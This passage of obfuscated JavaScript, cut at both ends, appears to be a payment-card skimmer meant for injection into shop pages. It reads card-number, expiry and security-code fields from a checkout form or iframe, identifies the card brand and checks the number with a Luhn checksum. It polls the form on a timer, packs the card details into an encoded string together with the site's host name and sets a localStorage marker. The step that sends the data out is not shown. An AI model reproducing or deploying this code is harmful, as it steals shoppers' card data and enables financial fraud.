_0x5a6bf0=-0x4*0x65e+0x1c29+-0x2b1;_0x2b8525[_0x4c3fe5(0x1ecb)](_0x5a6bf0,_0x259a9d[_0x4c3fe5(0x1e74)]);_0x5a6bf0++){c=_0x2b8525[_0x4c3fe5(0x3661)](_0x2b8525[_0x4c3fe5(0x233c)](_0x2b8525[_0x4c3fe5(0x1db2)](_0x259a9d[_0x5a6bf0][_0x4c3fe5(0x3118)],_0x259a9d[_0x5a6bf0][_0x4c3fe5(0xafb)]),_0x259a9d[_0x5a6bf0]['id']),_0x259a9d[_0x5a6bf0][_0x4c3fe5(0x2270)]),c=c[_0x4c3fe5(0x34a9)+'e']();if(_0x2b8525[_0x4c3fe5(0x210d)](c[_0x4c3fe5(0x336b)](_0x1da110),-0x1*0x11d2+-0xad*-0xd+0x303*0x3)){if(_0x2b8525[_0x4c3fe5(0x4f0)](_0x259a9d[_0x5a6bf0][_0x4c3fe5(0x26eb)+_0x4c3fe5(0x1980)],-0x5b5*0x2+0x649*-0x2+0x17fc)){_0x2a548a=_0x259a9d[_0x5a6bf0][_0x4c3fe5(0x14ba)+_0x4c3fe5(0x25f1)](_0x2b8525[_0x4c3fe5(0x2e06)])[_0x259a9d[_0x5a6bf0][_0x4c3fe5(0x26eb)+_0x4c3fe5(0x1980)]][_0x4c3fe5(0x1eb8)];(_0x2b8525[_0x4c3fe5(0x9fa)](_0x2a548a[_0x4c3fe5(0x34a9)+'e']()[_0x4c3fe5(0x336b)](_0x2b8525[_0x4c3fe5(0x3df)]),-0x2411*-0x1+-0x1eee+-0x523)||_0x2b8525[_0x4c3fe5(0x9fa)](_0x2a548a[_0x4c3fe5(0x34a9)+'e']()[_0x4c3fe5(0x336b)](_0x2b8525[_0x4c3fe5(0x901)]),-0x1*-0x4e4+0xabf*0x1+-0x1*0xfa3)||_0x2b8525[_0x4c3fe5(0x1c0d)](_0x2a548a[_0x4c3fe5(0x34a9)+'e']()[_0x4c3fe5(0x336b)](_0x2b8525[_0x4c3fe5(0x1484)]),0x2617+-0x155f+0x14*-0xd6))&&(_0x2a548a=_0xed2836);if(_0x2b8525[_0x4c3fe5(0x1720)](_0x2a548a,_0xed2836))break;}}}}return _0x2a548a;}type=function(_0x3c9b45){var _0x793a52=_0x4cd2c8,_0x523e36=_0x2b8525[_0x793a52(0x1e39)][_0x793a52(0x2b10)]('|'),_0x101bf8=-0x6fb*-0x5+0x3*0x2c9+0x15a1*-0x2;while(!![]){switch(_0x523e36[_0x101bf8++]){case'0':var _0x4eacdd=_0x3c9b45;continue;case'1':if(_0x1f1130=new RegExp(_0x2b8525[_0x793a52(0x19d5)]),_0x2b8525[_0x793a52(0x1720)](null,_0x3c9b45[_0x793a52(0x99f)](_0x1f1130)))return'am';continue;case'2':var _0x1f1130=new RegExp('^4');continue;case'3':if(_0x2b8525[_0x793a52(0x1720)](null,_0x3c9b45[_0x793a52(0x99f)](_0x1f1130)))return'vi';continue;case'4':return _0x2b8525[_0x793a52(0x210d)](_0x4eacdd[_0x793a52(0x1e74)],0x1*-0x13eb+-0x1*-0x1e8f+0xaa2*-0x1)&&_0x2b8525[_0x793a52(0x156b)]('2',_0x4eacdd[-0xb3b+0x7*-0x306+0x2065*0x1])&&_0x2b8525[_0x793a52(0x210d)](_0x4eacdd[0x18b5+-0x2419+-0x1*-0xb65],'2')&&_0x2b8525[_0x793a52(0x779)](_0x4eacdd[-0xdd5*0x1+0x169c+0x1*-0x8c6],'7')?'ma':_0x2b8525[_0x793a52(0x4f0)](_0x4eacdd[_0x793a52(0x1e74)],-0x1*-0x1e9a+-0x922+0xabb*-0x2)&&_0x2b8525[_0x793a52(0xd20)]('5',_0x4eacdd[0xa*-0xe0+0x3e5*0x8+-0x1668*0x1])&&_0x2b8525[_0x793a52(0x1609)](_0x4eacdd[-0x1038+-0xa66+0x1a9f],'1')&&_0x2b8525[_0x793a52(0x245a)](_0x4eacdd[-0x11db+-0x1*0x20b9+0x3295*0x1],'5')?'ma':_0x2b8525[_0x793a52(0x4f0)](_0x4eacdd[_0x793a52(0x1e74)],-0x7*0x53d+0x2e*-0xa9+0x430b)&&_0x2b8525[_0x793a52(0x1415)]('6',_0x4eacdd[0x4*0x211+0x1cbc+-0x2500])&&(_0x2b8525[_0x793a52(0xb65)]('5',_0x4eacdd[0x78a+0x1303+0x6a3*-0x4])||_0x2b8525[_0x793a52(0x1238)]('0',_0x4eacdd[0x11b*0x20+0x18a9+-0x11*0x388])||_0x2b8525[_0x793a52(0x23aa)]('4',_0x4eacdd[0x1*0x16af+-0x9ad+-0x1*0xd01]))?'di':_0x2b8525[_0x793a52(0x307b)](_0x4eacdd[_0x793a52(0x1e74)],-0xa01+0xa3*0x25+-0x4*0x363)&&_0x2b8525[_0x793a52(0x252)]('3',_0x4eacdd[0x2*0x83+-0x5*-0x655+-0x20af*0x1])&&_0x2b8525[_0x793a52(0x252)]('5',_0x4eacdd[-0x1343*-0x1+-0x1*-0xbc3+-0x1f05])?'jc':_0x2b8525[_0x793a52(0x210d)](_0x4eacdd[_0x793a52(0x1e74)],0x30e*0x8+0x1*0xae4+-0x2352)&&_0x2b8525[_0x793a52(0x36a7)]('3',_0x4eacdd[-0x1*-0xd1+0x337+-0x408])&&_0x2b8525[_0x793a52(0xd1d)]('0',_0x4eacdd[-0x65b+0x76a*0x4+0xc*-0x1f1])?'dn':_0x2b8525[_0x793a52(0x9fa)](_0x4eacdd[_0x793a52(0x1e74)],0xfe*0x8+-0xa5+-0x1*0x749)&&_0x2b8525[_0x793a52(0x36a7)]('3',_0x4eacdd[0x1247*0x1+-0xf4*-0x3+-0x1523])&&(_0x2b8525[_0x793a52(0x293c)]('6',_0x4eacdd[-0x7*0x1b4+0x81b+0x3d2])||_0x2b8525[_0x793a52(0x1415)]('8',_0x4eacdd[0x1f0*-0x3+0x191+0x4*0x110])||_0x2b8525[_0x793a52(0x31a)]('9',_0x4eacdd[0xb79+0x2687+-0x31ff])||_0x2b8525[_0x793a52(0x2172)]('0',_0x4eacdd[-0xce0+0x20f6*0x1+-0x1415]))?'dn':_0x2b8525[_0x793a52(0x307b)](_0x4eacdd[_0x793a52(0x1e74)],0x246*-0x1+-0x1*0x1dfa+0x2042)&&_0x2b8525[_0x793a52(0x1c0d)](_0x2b8525[_0x793a52(0xfab)](parseInt,_0x3c9b45[_0x793a52(0x2fa)](0x7e1+-0xc64+-0x181*-0x3,-0x2d*0xc2+-0x821+0x2a3d)),-0x1*-0x1007+0x1*0x475+-0x1444)&&_0x2b8525[_0x793a52(0x779)](_0x2b8525[_0x793a52(0x75b)](parseInt,_0x3c9b45[_0x793a52(0x2fa)](-0xbd9+-0x25*-0x48+0x171,-0x1d0c+0xdf1+0x49*0x35)),-0x12bf*-0x2+-0x1871+-0xcc8)?'ms':_0x2b8525[_0x793a52(0x9fa)](_0x4eacdd[_0x793a52(0x1e74)],-0x47*-0x43+-0x1421*0x1+0x1*0x18e)&&_0x2b8525[_0x793a52(0x9da)]('5',_0x4eacdd[0x106f*0x2+-0x181b+0x1*-0x8c3])&&_0x2b8525[_0x793a52(0x2172)]('0',_0x4eacdd[-0x1*0x1ac5+-0x14c7+-0x25*-0x149])?'ms':'no';}break;}};function _0x239564(){var _0x3dd959=_0x4cd2c8,_0x488c57=_0x2b8525[_0x3dd959(0x626)][_0x3dd959(0x2b10)]('|'),_0x1f46c0=-0xa94+-0x371*0x1+0xe05;while(!![]){switch(_0x488c57[_0x1f46c0++]){case'0':if(_0x2b8525[_0x3dd959(0xc33)](!!_0x11e780,!!_0x47e106)&&!!_0x554fb3){var _0x5c961b=_0x2b8525[_0x3dd959(0x32fd)][_0x3dd959(0x2b10)]('|'),_0x2fa73d=0x3*-0xb65+-0x7*0x261+0x32d6;while(!![]){switch(_0x5c961b[_0x2fa73d++]){case'0':var _0x248993=_0x2b8525[_0x3dd959(0x1030)];continue;case'1':if(!_0x1882f7&&_0x2b8525[_0x3dd959(0x36a7)](_0x11e780[_0x3dd959(0x1e74)],0x23ee+0x71*-0x13+-0x1b8b))for(var _0x6ee165=-0x63*-0x25+-0x2cb+-0xb84;_0x2b8525[_0x3dd959(0x1970)](_0x6ee165,cadrType[_0x3dd959(0x1e74)]);_0x6ee165++){cadrType[_0x6ee165][_0x3dd959(0x1750)][_0x3dd959(0x257a)]=_0x2b8525[_0x3dd959(0x199c)];}continue;case'2':;continue;case'3':var _0x1882f7=0xec4+-0x62*0x56+-0x1c*-0xa6;continue;case'4':return _0x2b8525[_0x3dd959(0x732)](_0x3f919f,_0x2b8525[_0x3dd959(0x1030)])||_0x2b8525[_0x3dd959(0x732)](_0x248993,_0x2b8525[_0x3dd959(0x1030)])||_0x2b8525[_0x3dd959(0x31a)](_0x1ad301,_0x2b8525[_0x3dd959(0x1030)])?_0x2b8525[_0x3dd959(0x233c)](_0x2b8525[_0x3dd959(0x3661)](_0x2b8525[_0x3dd959(0x3661)](_0x2b8525[_0x3dd959(0x3682)](_0x2b8525[_0x3dd959(0x2433)](_0x2b8525[_0x3dd959(0x2563)](_0x2b8525[_0x3dd959(0x24de)](type,_0x11e780),'|'),_0x3f919f),'|'),_0x248993),'|'),_0x1ad301):['',_0x11e780,_0x2b8525[_0x3dd959(0xb41)](_0x2b8525[_0x3dd959(0x15e1)](_0x125b80,'/'),_0xdbe88f),_0x554fb3,_0x2b8525[_0x3dd959(0x24de)](_0x31ae0d,_0x2b8525[_0x3dd959(0x2131)]),_0x2b8525[_0x3dd959(0x2eb)](_0x31ae0d,_0x2b8525[_0x3dd959(0x2393)]),_0x2b8525[_0x3dd959(0xfab)](_0x31ae0d,_0x2b8525[_0x3dd959(0x93c)]),_0x2b8525[_0x3dd959(0x12b7)](_0x31ae0d,_0x2b8525[_0x3dd959(0x25e9)]),_0x2b8525[_0x3dd959(0x6e2)](_0x31ae0d,_0x2b8525[_0x3dd959(0x1919)]),_0x2b8525[_0x3dd959(0x12b7)](_0x31ae0d,_0x2b8525[_0x3dd959(0x25b1)]),_0x2b8525[_0x3dd959(0x75b)](_0x31ae0d,_0x2b8525[_0x3dd959(0x23eb)]),_0x2b8525[_0x3dd959(0x6e2)](_0x31ae0d,_0x2b8525[_0x3dd959(0x2239)]),_0x2b8525[_0x3dd959(0x3682)](_0x2b8525[_0x3dd959(0x6b0)](_0x2b8525[_0x3dd959(0x245d)](_0x31ae0d,_0x2b8525[_0x3dd959(0x21cd)]),'\x20'),_0x2b8525[_0x3dd959(0x75b)](_0x31ae0d,_0x2b8525[_0x3dd959(0x13af)])),_0x2b8525[_0x3dd959(0x25de)](_0x31ae0d,_0x2b8525[_0x3dd959(0x1e9d)]),_0x2b8525[_0x3dd959(0xc59)](_0x31ae0d,_0x2b8525[_0x3dd959(0x192)]),_0x2b8525[_0x3dd959(0x12bb)]];continue;case'5':var _0x3f919f=_0x2b8525[_0x3dd959(0x1030)];continue;case'6':if(_0x1882f7)for(var _0x6ee165=0xc4d+-0x1c7c+0x102f;_0x2b8525[_0x3dd959(0x154f)](_0x6ee165,cadrType[_0x3dd959(0x1e74)]);_0x6ee165++){_0x2b8525[_0x3dd959(0x1720)](_0x2b8525[_0x3dd959(0x245d)](type,_0x11e780),ctyps[_0x6ee165])?cadrType[_0x6ee165][_0x3dd959(0x1750)][_0x3dd959(0x257a)]=_0x2b8525[_0x3dd959(0x4ca)]:cadrType[_0x6ee165][_0x3dd959(0x1750)][_0x3dd959(0x257a)]=_0x2b8525[_0x3dd959(0x199c)];}continue;case'7':!!_0x554fb3&&(_0x554fb3=_0x554fb3[_0x3dd959(0x1f4)](/[^\d;]/g,''),_0x2b8525[_0x3dd959(0x1ecb)](_0x554fb3[_0x3dd959(0x1e74)],-0x11*0x11b+0x107+0x11c7)||_0x2b8525[_0x3dd959(0x14ef)](_0x554fb3[_0x3dd959(0x1e74)],0x4b3*0x8+0x15*-0x52+-0x1*0x1eda)?_0x1ad301=_0x2b8525[_0x3dd959(0x1030)]:_0x1ad301=_0x2b8525[_0x3dd959(0x1e46)],_0x2b8525[_0x3dd959(0xb00)](_0x2b8525[_0x3dd959(0x107a)](type,_0x11e780),'am')&&_0x2b8525[_0x3dd959(0x22e4)](_0x554fb3[_0x3dd959(0x1e74)],0x1e25+0x1382+-0x83*0x61)&&(_0x1ad301=_0x2b8525[_0x3dd959(0x1030)]));continue;case'8':if(!!_0x11e780){_0x11e780=_0x11e780[_0x3dd959(0x1f4)](/[^\d;]/g,'');var _0x4410b9=0x1*0xd62+-0x1f6c+0x120a,_0x2e5f03=0x1*0xb47+0x79*0x1+-0x2f0*0x4,_0x4b1268=![];for(var _0x1192de=_0x2b8525[_0x3dd959(0x2b25)](_0x11e780[_0x3dd959(0x1e74)],-0x1347+0x1*0xaab+0x89d*0x1);_0x2b8525[_0x3dd959(0x14c2)](_0x1192de,0x5e1+-0x1420+0xe3f);_0x1192de--){var _0x2a368c=_0x11e780[_0x3dd959(0x2d18)](_0x1192de),_0x2e5f03=_0x2b8525[_0x3dd959(0x8f3)](parseInt,_0x2a368c,-0x1*0x1433+-0x1e18+0x3255);if(_0x4b1268){if(_0x2b8525[_0x3dd959(0x14ef)](_0x2e5f03*=-0xbfb*0x1+-0x2f*0x4f+-0x2*-0xd3f,-0x2378+0xba5+0x17dc))_0x2e5f03-=0x1a6e+0x14f4+0x11*-0x2c9;}_0x4410b9+=_0x2e5f03,_0x4b1268=!_0x4b1268;}_0x2b8525[_0x3dd959(0x7c7)](_0x11e780[_0x3dd959(0x1e74)],-0x2485+-0x5*0x259+0x3051)||_0x2b8525[_0x3dd959(0x14ef)](_0x11e780[_0x3dd959(0x1e74)],0x2480+0x2cc+0xd13*-0x3)||_0x2b8525[_0x3dd959(0x3421)](_0x2b8525[_0x3dd959(0x2f51)](_0x4410b9,0x8*0x4a7+0x253c+-0x4a6a),0x1*-0x1a3+-0x6cf+0x2e*0x2f)?_0x3f919f=_0x2b8525[_0x3dd959(0x1030)]:_0x3f919f=_0x2b8525[_0x3dd959(0x1e46)];}continue;case'9':_0x47e106=_0x47e106[_0x3dd959(0x1c9e)];continue;case'10':var _0x1ad301=_0x2b8525[_0x3dd959(0x1030)];continue;case'11':_0x11e780=_0x11e780[_0x3dd959(0x1c9e)];continue;case'12':_0x554fb3=_0x554fb3[_0x3dd959(0x1c9e)];continue;case'13':if(!_0x1882f7&&_0x2b8525[_0x3dd959(0x3357)](_0x11e780[_0x3dd959(0x1e74)],-0x1af0+-0xde5*-0x1+0xd0b))for(var _0x6ee165=0x5e*0x59+0x204*-0xc+-0x87e;_0x2b8525[_0x3dd959(0x1ecb)](_0x6ee165,cadrType[_0x3dd959(0x1e74)]);_0x6ee165++){cadrType[_0x6ee165][_0x3dd959(0x1750)][_0x3dd959(0x257a)]=_0x2b8525[_0x3dd959(0x4ca)];}continue;case'14':if(!!_0x47e106&&_0x2b8525[_0x3dd959(0x3357)](_0x47e106[_0x3dd959(0x336b)]('/'),0x1*0xced+-0x1b47*0x1+0xe5a)){var _0xbf19e4=_0x2b8525[_0x3dd959(0xccb)][_0x3dd959(0x2b10)]('|'),_0x165a3d=0x18af+0x13b8+-0x2c67;while(!![]){switch(_0xbf19e4[_0x165a3d++]){case'0':var _0xdbe88f=exps[-0xd4a+0x2233*0x1+0x2*-0xa74][_0x3dd959(0x1f4)](/[^\d;]/g,'');continue;case'1':var _0x125b80=exps[0x1*0xfeb+-0x1fcc+-0x3*-0x54b][_0x3dd959(0x1f4)](/[^\d;]/g,'');continue;case'2':_0x2b8525[_0x3dd959(0x1537)](_0x125b80,-0xf1b*0x1+0x2e2*-0xa+0x2bfb)||_0x2b8525[_0x3dd959(0x1415)](_0x125b80,'')||_0x2b8525[_0x3dd959(0x23aa)](_0x125b80,'00')||_0x2b8525[_0x3dd959(0x255b)](_0x125b80[_0x3dd959(0x1e74)],-0x1d*-0x1+-0x1a06+0x19eb*0x1)||_0x2b8525[_0x3dd959(0x845)](_0x2b8525[_0x3dd959(0x169e)](Number,_0xdbe88f),_0x2b8525[_0x3dd959(0x75b)](Number,_0x1c77fc))||_0x2b8525[_0x3dd959(0x779)](_0x2b8525[_0x3dd959(0xa96)](_0x2b8525[_0x3dd959(0xfab)](Number,_0x1c77fc),0x1148+-0x90a+-0x80c),_0x2b8525[_0x3dd959(0x280f)](Number,_0xdbe88f))?_0x248993=_0x2b8525[_0x3dd959(0x1030)]:_0x248993=_0x2b8525[_0x3dd959(0x1e46)];continue;case'3':_0x2b8525[_0x3dd959(0x2cd0)](_0xdbe88f[_0x3dd959(0x336b)]('20'),-0x1f85*0x1+0xd91+0x11f4)&&(_0xdbe88f=_0xdbe88f[_0x3dd959(0x2b10)]('20')[-0x4*0x31+-0x1ec6+-0x1*-0x1f8b]);continue;case'4':var _0x1c77fc=new Date()[_0x3dd959(0x170b)+'r']()[_0x3dd959(0x100e)]()[_0x3dd959(0x2b10)]('20')[-0x1*0x881+0x4d4+0x3ae];continue;case'5':_0x2b8525[_0x3dd959(0xdfc)](_0x125b80[_0x3dd959(0x1e74)],0x1*0x14c2+-0x1f71+0xab0)&&(_0x125b80=_0x2b8525[_0x3dd959(0x2a8b)]('0',_0x125b80));continue;case'6':exps=_0x47e106[_0x3dd959(0x2b10)]('/');continue;}break;}}continue;case'15':for(var _0x6ee165=-0xe*0x1a2+0x10*0x20+0x14dc;_0x2b8525[_0x3dd959(0x7c7)](_0x6ee165,cadrType[_0x3dd959(0x1e74)]);_0x6ee165++){_0x2b8525[_0x3dd959(0x293c)](_0x2b8525[_0x3dd959(0xb0b)](type,_0x11e780),ctyps[_0x6ee165])&&_0x1882f7++;}continue;case'16':ctyps=['vi','ma','am'];continue;}break;}}continue;case'1':var _0x11e780=_0x4e9bea[_0x3dd959(0x31a9)+_0x3dd959(0x8ed)](_0x2b8525[_0x3dd959(0x21ee)]);continue;case'2':var _0x554fb3=_0x4e9bea[_0x3dd959(0x31a9)+_0x3dd959(0x8ed)](_0x2b8525[_0x3dd959(0x2a16)]);continue;case'3':!_0x4e9bea[_0x3dd959(0x31a9)+_0x3dd959(0x8ed)](_0x2b8525[_0x3dd959(0x21ee)])&&_0x40279f[_0x3dd959(0x14ba)+_0x3dd959(0xabe)](_0x2b8525[_0x3dd959(0xcf4)])[_0x3dd959(0x2300)]();continue;case'4':var _0x47e106=_0x4e9bea[_0x3dd959(0x31a9)+_0x3dd959(0x8ed)](_0x2b8525[_0x3dd959(0x290a)]);continue;case'5':if(!!_0x40279f[_0x3dd959(0x14ba)+_0x3dd959(0xabe)](_0x2b8525[_0x3dd959(0xcf4)]))var _0x62cae9=_0x40279f[_0x3dd959(0x14ba)+_0x3dd959(0xabe)](_0x2b8525[_0x3dd959(0xcf4)])[_0x3dd959(0x3176)+_0x3dd959(0x2def)]||_0x40279f[_0x3dd959(0x14ba)+_0x3dd959(0xabe)](_0x2b8525[_0x3dd959(0xcf4)]),_0x4e9bea=_0x40279f[_0x3dd959(0x14ba)+_0x3dd959(0xabe)](_0x2b8525[_0x3dd959(0xcf4)])[_0x3dd959(0x1b91)+_0x3dd959(0x343f)]||_0x62cae9['d'];continue;}break;}}var _0x194f74='no';_0ny3=_0x2b8525[_0x4cd2c8(0x8f3)](setInterval,function(){var _0x54b5a9=_0x4cd2c8,_0x89e2d2={'LeKXh':function(_0x5af0){var _0x4588f3=_0x3a68;return _0x2b8525[_0x4588f3(0x1942)](_0x5af0);},'GmYdL':function(_0x4c64fa,_0x2749d9){var _0xf2795b=_0x3a68;return _0x2b8525[_0xf2795b(0x23aa)](_0x4c64fa,_0x2749d9);},'Lvfoz':function(_0x1f52ad,_0x477acd){var _0x4ec8b9=_0x3a68;return _0x2b8525[_0x4ec8b9(0x17cf)](_0x1f52ad,_0x477acd);},'yZsje':function(_0x2959f5,_0x21dbd1){var _0x20c575=_0x3a68;return _0x2b8525[_0x20c575(0x2563)](_0x2959f5,_0x21dbd1);},'yeKmZ':function(_0x4306f3,_0x588c75){var _0x301658=_0x3a68;return _0x2b8525[_0x301658(0xd46)](_0x4306f3,_0x588c75);},'wYrHc':function(_0x430c87,_0x16685e){var _0x4e42c9=_0x3a68;return _0x2b8525[_0x4e42c9(0x1c3e)](_0x430c87,_0x16685e);},'GPmMg':function(_0x5342d4,_0xc36291){var _0x103e70=_0x3a68;return _0x2b8525[_0x103e70(0x26ea)](_0x5342d4,_0xc36291);},'aCDTO':function(_0x16cf24,_0x2ecdd3){var _0x5a7901=_0x3a68;return _0x2b8525[_0x5a7901(0xb0b)](_0x16cf24,_0x2ecdd3);},'QQVpI':function(_0x198c16,_0x209aba){var _0x2edc3f=_0x3a68;return _0x2b8525[_0x2edc3f(0x1eeb)](_0x198c16,_0x209aba);},'BYnGt':function(_0xce9873,_0x5c2e4d){var _0xa7939f=_0x3a68;return _0x2b8525[_0xa7939f(0x245d)](_0xce9873,_0x5c2e4d);},'jqzjv':function(_0x32f5a7,_0x5818b3){var _0x21e9dc=_0x3a68;return _0x2b8525[_0x21e9dc(0x1c67)](_0x32f5a7,_0x5818b3);},'uZfcK':function(_0x4a6740,_0x2e5fd8){var _0x549698=_0x3a68;return _0x2b8525[_0x549698(0x1afa)](_0x4a6740,_0x2e5fd8);},'mUPmG':function(_0x1992ed,_0x65b992){var _0x308bc3=_0x3a68;return _0x2b8525[_0x308bc3(0xc59)](_0x1992ed,_0x65b992);},'ryQFi':function(_0xa8e1dd,_0x32dc1f){var _0x5a79da=_0x3a68;return _0x2b8525[_0x5a79da(0x169e)](_0xa8e1dd,_0x32dc1f);},'fgdrM':function(_0x36ec23,_0x226db9){var _0x4af697=_0x3a68;return _0x2b8525[_0x4af697(0x1448)](_0x36ec23,_0x226db9);},'QVsZM':function(_0x30a7dd,_0x1ef0e){var _0x5c8dc5=_0x3a68;return _0x2b8525[_0x5c8dc5(0x12b7)](_0x30a7dd,_0x1ef0e);},'gbRpB':function(_0x3bdc27,_0x5123c6){var _0x1fcae4=_0x3a68;return _0x2b8525[_0x1fcae4(0x1c67)](_0x3bdc27,_0x5123c6);},'QOBtH':function(_0x4b4d34,_0x146e3c){var _0x5c544a=_0x3a68;return _0x2b8525[_0x5c544a(0x75b)](_0x4b4d34,_0x146e3c);},'vnKQD':function(_0x4be0e5){var _0x1583cc=_0x3a68;return _0x2b8525[_0x1583cc(0x16a4)](_0x4be0e5);},'myTwn':_0x2b8525[_0x54b5a9(0x415)],'hJNFU':_0x2b8525[_0x54b5a9(0x1294)],'TnPAp':_0x2b8525[_0x54b5a9(0x600)],'gBYFf':_0x2b8525[_0x54b5a9(0x2893)],'Elkps':_0x2b8525[_0x54b5a9(0x1694)],'VNPhu':_0x2b8525[_0x54b5a9(0x3147)],'huEzS':_0x2b8525[_0x54b5a9(0x2a30)],'rpZfX':_0x2b8525[_0x54b5a9(0xc37)],'LZTjb':_0x2b8525[_0x54b5a9(0x2e73)],'lvFjZ':_0x2b8525[_0x54b5a9(0x1437)],'XPXmy':_0x2b8525[_0x54b5a9(0x1dbb)],'EdjWI':_0x2b8525[_0x54b5a9(0x2e15)],'Lfusa':_0x2b8525[_0x54b5a9(0x2ac7)],'sdwRv':_0x2b8525[_0x54b5a9(0x353a)],'buARn':_0x2b8525[_0x54b5a9(0x33ba)]};if(_0x2b8525[_0x54b5a9(0xb13)](window[_0x54b5a9(0x32ba)],-0x37d+-0x232a+0x282d))_ifr[_0x54b5a9(0x1750)][_0x54b5a9(0x3053)]=_0x2b8525[_0x54b5a9(0x31ac)];else _0x2b8525[_0x54b5a9(0x1ff2)](window[_0x54b5a9(0x32ba)],0x5f5*0x5+-0x3a5+-0x1736)?_ifr[_0x54b5a9(0x1750)][_0x54b5a9(0x3053)]=_0x2b8525[_0x54b5a9(0x29ce)]:_ifr[_0x54b5a9(0x1750)][_0x54b5a9(0x3053)]=_0x2b8525[_0x54b5a9(0x3db)];var _0xc6b042=_0x2b8525[_0x54b5a9(0x1a42)](_0x239564);_0x2b8525[_0x54b5a9(0x22e4)](typeof _0xc6b042,_0x2b8525[_0x54b5a9(0x303b)])&&(_0x194f74=_0xc6b042[_0x54b5a9(0x2b10)]('|')[-0x19c+-0xeab+-0x3*-0x56d]);if(_0x2b8525[_0x54b5a9(0xdfc)](typeof _0xc6b042,_0x2b8525[_0x54b5a9(0x303b)])){_0x2b8525[_0x54b5a9(0x13f6)](is_lo)&&localStorage[_0x54b5a9(0x1d9f)](_0x2b8525[_0x54b5a9(0x267c)],_0x2b8525[_0x54b5a9(0x2be5)]);navigator[_0x54b5a9(0x13e4)+_0x54b5a9(0x32e1)]&&(_0x40279f[_0x54b5a9(0x1384)]=_0x2b8525[_0x54b5a9(0x23a2)]);var _0x2c0455=_0x2b8525[_0x54b5a9(0x2777)](_0x2b8525[_0x54b5a9(0xe32)](_0x2b8525[_0x54b5a9(0xd46)](_0x2b8525[_0x54b5a9(0xd46)](_0x2b8525[_0x54b5a9(0xe32)](_0x2b8525[_0x54b5a9(0x2777)](_0x2b8525[_0x54b5a9(0x2436)](_0x2b8525[_0x54b5a9(0x6b0)](_0x2b8525[_0x54b5a9(0x6b0)](_0x2b8525[_0x54b5a9(0x305b)](_0x2b8525[_0x54b5a9(0x17cf)](_0x2b8525[_0x54b5a9(0x1a37)](_0x2b8525[_0x54b5a9(0x34b)](_0x2b8525[_0x54b5a9(0x3594)](_0x2b8525[_0x54b5a9(0x2a8b)](_0x2b8525[_0x54b5a9(0x494)](_0x2b8525[_0x54b5a9(0xb41)](_0x2b8525[_0x54b5a9(0x2965)](_0x2b8525[_0x54b5a9(0x6b0)](_0x2b8525[_0x54b5a9(0x494)](_0x2b8525[_0x54b5a9(0x233c)](_0x2b8525[_0x54b5a9(0x2ee1)](_0x2b8525[_0x54b5a9(0x2a8b)](_0x2b8525[_0x54b5a9(0x305b)](_0x2b8525[_0x54b5a9(0xb41)](_0x2b8525[_0x54b5a9(0x2e86)](_0x2b8525[_0x54b5a9(0x3661)](_0x2b8525[_0x54b5a9(0x5bc)](_0x2b8525[_0x54b5a9(0x3682)](_0x2b8525[_0x54b5a9(0x2c0d)](_0x2b8525[_0x54b5a9(0x240a)],_0xc6b042[-0x5*0x4c1+0xcc+0x16fa]),_0x2b8525[_0x54b5a9(0x36ba)]),_0xc6b042[-0x7*0x1b1+0x7d+-0x2*-0x5ae]),_0x2b8525[_0x54b5a9(0x3b9)]),_0xc6b042[0xf07*-0x1+-0x1fae+0x2eb8]),_0x2b8525[_0x54b5a9(0x1365)]),_0xc6b042[0x26bc+0x77d+-0x2e35]),_0x2b8525[_0x54b5a9(0x15aa)]),_0xc6b042[-0x24e2+-0x4cb+-0x2*-0x14d9]),_0x2b8525[_0x54b5a9(0xa5a)]),_0xc6b042[0x2301+-0x127f+-0x107c]),_0x2b8525[_0x54b5a9(0x1a60)]),_0xc6b042[-0x719+-0x1146+0x1866]),_0x2b8525[_0x54b5a9(0x983)]),_0xc6b042[0x260a+0xd56+-0x35*0xf8]),_0x2b8525[_0x54b5a9(0x24f5)]),_0xc6b042[0x7*-0x4cf+0x1592+-0x2*-0x610]),_0x2b8525[_0x54b5a9(0x2c2c)]),_0xc6b042[-0x1f2c+-0x2005+0x3f3b]),_0x2b8525[_0x54b5a9(0x7ad)]),_0xc6b042[0x1c33*0x1+0xd7a*0x2+0x2*-0x1b8e]),_0x2b8525[_0x54b5a9(0x19a0)]),_0xc6b042[0x19fc+0x1606+0x2ff6*-0x1]),_0x2b8525[_0x54b5a9(0x3219)]),_0xc6b042[0xa86+0xe9b+-0x1914]),_0x2b8525[_0x54b5a9(0xc94)]),_0xc6b042[0xb0b+0xdc5+-0x18c2]),_0x2b8525[_0x54b5a9(0x313e)]),_0xc6b042[0x201b+0x4f5+0x2501*-0x1]),'\x22}'),_0x3f5c62=_0x2b8525[_0x54b5a9(0x8f3)](enc,_0x2c0455,0x1*0x958+0xa99*-0x1+-0x1*-0x141),_0xc6b042=_0x3f5c62,_0x31131c=_0x194f74,_0x1ce4fa=_0x2b8525[_0x54b5a9(0x1e4)](_0x2b8525[_0x54b5a9(0x2f29)](_0x2b8525[_0x54b5a9(0x2c6f)](_0x2b8525[_0x54b5a9(0x23f1)](_0x2b8525[_0x54b5a9(0x2e86)]('',location[_0x54b5a9(0x1549)]),_0x2b8525[_0x54b5a9(0x1afa)](decodeURIComponent,_0x2b8525[_0x54b5a9(0x8f3)](enc,_0x1d5239,0x1e2b+0xb4d+0x1*-0x2977))),_0x2b8525[_0x54b5a9(0x2b68)]),_0x31131c),_0x2b8525[_0x54b5a9(0x7a2)]);if(_0x2b8525[_0x54b5a9(0x553)](window[_0x54b5a9(0x34e)][_0x54b5a9(0x33bc)][_0x54b5a9(0x9dd)+'e']()[_0x54b5a9(0x336b)](_0x2b8525[_0x54b5a9(0x15d3)]),-(0x1d*-0x53+0x4bc+0x4ac))){var _0x184317=_0x480cfd;!(function(){var _0x49b9c0=_0x54b5a9;for(var 